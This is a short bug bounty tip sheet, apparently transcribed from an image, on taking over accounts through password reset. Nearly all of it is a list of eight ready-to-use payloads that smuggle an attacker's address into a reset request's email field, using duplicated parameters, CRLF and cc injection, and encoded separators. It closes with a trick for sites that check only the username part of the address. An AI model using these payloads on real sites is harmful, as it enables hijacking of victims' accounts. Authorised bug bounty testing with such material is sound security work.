 Account takeover using password reset
BUG BOUNTY TIPS
1. email=vicim@xyz.com&email=hacker@xyz.com
2. email=vicim@xyz.com%a0%0dcc:hacker@xyz.com
3. email=vicim@xyz.com,hacker@xyz.com
4. email=vicim@xyz.com%20hacker@xyz.com
5. email=vicim@xyz.com|hacker@xyz.com
6. email=vicim@xyz.com%2F..%2Fhacker@xyz.com
7. email=vicim@xyz.com%26hacker@xyz.com
8. email=vicim%40xyz.com%40xyz.com
#no domain >> In case the website only checks the username part of the email and ignores the domain or
the tld, you can create an email address with same username but different domain or tld, then entering
only the username will make the request valid for both the victim and attacker mails
Credit: BugBountyTips.Tech